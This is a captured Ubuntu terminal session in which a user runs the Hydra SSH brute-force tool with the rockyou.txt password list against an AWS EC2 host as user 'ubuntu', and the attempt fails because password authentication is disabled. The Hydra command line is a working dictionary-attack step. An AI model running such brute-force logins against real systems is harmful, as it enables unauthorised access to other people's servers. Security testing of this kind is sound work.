 ubuntu@ip-10-192-11-95: ~
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
153 packages can be updated.
23 updates are security updates.
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Nov 14 04:05:36 2022 from 171.224.177.163
ubuntu@ip-10-192-11-95:~$ date
Mon Nov 14 04:06:47 UTC 2022
ubuntu@ip-10-192-11-95:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-160-134-9.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-11-14 04:06:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-160-134-9.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.139:22/ does not support password authentication.
ubuntu@ip-10-192-11-95:~$